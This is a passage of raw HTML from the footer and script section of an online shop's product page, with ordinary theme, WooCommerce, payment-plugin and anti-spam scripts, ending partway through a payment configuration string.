			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://www.globeimports.com/" style="color: #606060;">Home</a><br />
<a href="https://www.globeimports.com/about-us/" style="color: #606060;">About Us</a><br />
<a href="https://www.globeimports.com/blog/" style="color: #606060;">Blog</a><br />
<a href="https://www.globeimports.com/my-account/" style="color: #606060;">Your Account</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>CONNECT ONLINE<br />
</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Call 407-290-0963<br />Email at <a href="mailto:sales@globeimports.com">sales@globeimports.com</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">WE ACCEPT MOST MAJOR CREDIT CARDS</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="248" height="40" src="https://www.globeimports.com/wp-content/uploads/2018/01/creditcards.png" alt="" title="creditcards" srcset="https://www.globeimports.com/wp-content/uploads/2018/01/creditcards.png 248w, https://www.globeimports.com/wp-content/uploads/2018/01/creditcards-225x36.png 225w" sizes="(max-width: 248px) 100vw, 248px" class="wp-image-26656" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">©2023 The Globe Imports, Inc. All rights reserved.</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="footer-js" class="et_pb_section et_pb_section_2_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner">	<script>

    jQuery( function($) {       
    $('.remove').click( function( event ) {
        if( ! confirm( 'Are you sure you want to remove the product?' ) ) {
            return false;
        }  
      else{
        setTimeout(function () {
        location.reload(true);
      }, 1000);
      }

    });
});
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/6c52aae4eb9471e7949bf1bf6fb33251.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendAJAX === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi_Child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="share-cart-thickbox-modal" style="display:none;">
				<div class="share-cart-thickbox-wrapper">
					<div id="share-cart-share-icons"></div>
				</div>
			</div>
		        <script>
            jQuery(document).ready(function($){
                $('#billing_state_field').addClass('woocommerce-force-valid');
                $('#shipping_state_field').addClass('woocommerce-force-valid');
                $('#billing_state_field abbr').addClass('hidden');
                $('#shipping_state_field abbr').addClass('hidden');
            });
        </script>
                    <script type="text/javascript">
                jQuery(document).ready(function($) {
                    $('.module-tab-link[data-tab="tab-1"]').addClass('current');
                    $('#tab-1').addClass('current');
                });
            </script>
                <script type='text/javascript'>
        jQuery(function($){
            // Update data-quantity
            $(document.body).on('click input', 'input.qty', function() {
                $(this).parent().parent().find('a.ajax_add_to_cart').attr('data-quantity', $(this).val());
                $(".added_to_cart").remove();
            }).on('click', '.add_to_cart_button', function(){
                var button = $(this);
                setTimeout(function(){
                    button.parent().find('.quantity > input.qty').val(1); // reset quantity to 1
                }, 1000); // After 1 second

            });
        });
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#product","name":"Antique Keys on Ring","url":"https://www.globeimports.com/product/antique-keys-on-ring-2/","description":"Made of Iron, These Five Skeleton-Key Jailer Keys on a Ring are Removeable - An Inexpensive Reproduction Piece Perfect for Antique Shops or Pirate Themed Stores that's New, But Really Looks Old","image":"https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg","sku":"S-1949","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.30","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://www.globeimports.com/product/antique-keys-on-ring-2/","seller":{"@type":"Organization","name":"Globe Imports","url":"https://www.globeimports.com"}}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.globeimports.com"}},{"@type":"ListItem","position":2,"item":{"name":"Antique Reproductions","@id":"https://www.globeimports.com/product-category/reproduction-antq/"}},{"@type":"ListItem","position":3,"item":{"name":"Classical","@id":"https://www.globeimports.com/product-category/reproduction-antq/classical/"}},{"@type":"ListItem","position":4,"item":{"name":"Antique Keys on Ring","@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" defer="defer">
	jQuery(document).ready(function($) {
		$(document.body).on('wc_fragments_loaded', function() {
			$(document.body).trigger('wc_fragment_refresh');
		});
	});
</script>
		<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.globeimports.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.globeimports.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.globeimports.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50" id="aws-script-js"></script>
<script type="text/javascript" id="wc_product_finder-js-extra">
/* <![CDATA[ */
var wc_product_finder_data = {"ajax_url":"https://www.globeimports.com/wp-admin/admin-ajax.php"};
//# sourceURL=wc_product_finder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-product-finder/assets/js/scripts.min.js?ver=1.4.0" id="wc_product_finder-js"></script>
<script type="text/javascript" id="ex-express-checkout-custom-js-extra">
/* <![CDATA[ */
var ex_express_checkout = {"is_page_name":"single_product_page"};
//# sourceURL=ex-express-checkout-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/express-checkout/includes/assets/js/ex-express-chekout-custom.js?ver=6.0.0" id="ex-express-checkout-custom-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi_Child/ajax-add-to-cart.js?ver=6.9" id="dk-wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.globeimports.com/wp-admin/admin-ajax.php","images_uri":"https://www.globeimports.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.globeimports.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"fbedd098f6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"00632aa881","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13506","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.globeimports.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#ff6633","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/menu-cart-divi/scripts/frontend-bundle.min.js?ver=1.2" id="menu-cart-module-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.globeimports.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeRJwkeAAAAAMDXD14_p4WoKdBJ9vUkluUtSbxA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeRJwkeAAAAAMDXD14_p4WoKdBJ9vUkluUtSbxA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c4cdd5e554%22%2C%22initWooPayNonce%22%3A%223377e73667%22%2C%22saveUPEAppearanceNonce%22%3A%22f7e5602336%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_HM6%5EGI45v246cvTngUX3kSP0yV7r._t_0466916342c08a02f0bc1cb247490f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22f0b9cbe2d6%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.0%22%2C%22woopaySignatureNonce%22%3A%22c48b68d8f4%22%2C%22woopaySessionNonce%22%3A%22897def9760%22%2C%22woopayMerchantId%22%3A232066683%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A232066683%2C%22data%22%3A%7B%22session%22%3A%22viyy%5C%2FFbQhnWtPOz4BvhOuL5ijdCRLsiDwwwzgX%5C%2FAknS3kGNBnZTTD0G5Y0ouGnDHiPio3n1%5C%2FDc3qD%2BRy0hhhzC98LlRpIrWEZvwzudRFFIErfx8%2BLL5eyI%2BSsnRCF%5C%2FJiPxwt%2B76fQzqc66HmeXfgiyZB7v%5C%2FsIWd47zi2a7YKxpKvcZmNE5ypBI3uEuVSOPtnYTMzAh7iQOk26ooySW%5C%2Fn0GwpvuBxdVaRaPAWnQAFMK5bDSZmQBcYHlk7mJ7yZalGYdoLmvM8sv46F4gBQ1%5C%2FOyOmuj%2B%5C%2FzJQ7Ktswnts50BNABPceGTBYBrWUEDg1as1%5C%2Ft3JJ8up3Fv5%5C%2FTBSti9KIY9Yayjilr%2BfsHQS7nfDu9qUYh0QeOqPRVEIOz2nzaqjXeqxM35ye89%2BRu0pmQm%2Bp6kxKL2B7YI%2BqV6O2DTfqTEBCJKB5GX0GFHqzaDJSXj5sRy1tb8KSgkV8yDQGHxBZn8JD%5C%2FaJMwOqvoAoujDmF2VotASFZZL%5C%2FUtCUgflcqOjbVXa%2BFiXbWMbePULmF14nHo2p7G8502PJdd0DwK9KOoNEjS8OuLa6XBdik84UL1ruQVRA7o690tA1qjbYFrItMpSA%3D%3D%22%2C%22iv%22%3A%225%5C%2FQhS3aURd3aLwk3gP82%5C%2Fg%3D%3D%22%2C%22hash%22%3A%22ZWU2ZDBlZGJjZmU3NmQ4YzM3MTEyNWY0YjU3Y2I5YmIzOTA4NWQyMWE0NWU2MzViNmU0ZjU4ZjljMzVmYzMzNA%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.globeimports.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22wc_apbct_email_id%22%3A%7B%22required%22%3Afalse%7D%7D%2C%22storeCountry%22%3